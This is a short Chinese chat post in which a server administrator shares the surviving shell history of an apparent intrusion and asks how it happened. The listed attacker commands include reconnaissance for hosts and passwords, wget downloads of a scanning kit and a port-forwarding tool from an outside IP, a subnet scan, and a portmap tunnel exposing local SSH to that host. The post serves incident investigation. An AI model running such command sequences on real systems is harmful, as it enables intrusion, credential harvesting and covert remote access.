 【管理员】 17:53:08
一台服务器 被入侵了 想知道怎么入侵的
【管理员】 17:53:22
日志被删了 就留下了几个命令
【管理员】帝都 17:53:58
ls
ls .ssh
cat .ssh/known_hosts
arp -an
cd /opt
ls
cd script
ls
cd
ls
grep -r "passwd" *
ls
ls -lrht
df -h
arp -an
cd /opt
cd zabbix-agent
ls
cd zabbix_agetn
ls
cd zabbix_agent
ls
wget http://98.142.135.215:8088/scan.tar.gz
tar -xf scan.tar.gz
ls
cd sc
ls
ls -l
rm -rf trueusers.txt
rm -rf pscan2
gcc -o pscan2 pscan2.c
ls
ls -lh
./x 192.168
ls
cat trueusers.txt
wget http://98.142.135.215:8000/portmap
ls
cat trueusers.txt
portmap -m 3 -h1 127.0.0.1 -p1 33322 -h2 98.142.135.215 -p2 6666
./portmap -m 3 -h1 127.0.0.1 -p1 33322 -h2 98.142.135.215
chmod +x portmap
ls -lht
./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 98.142.135.215 -p2 6666
双击查看原图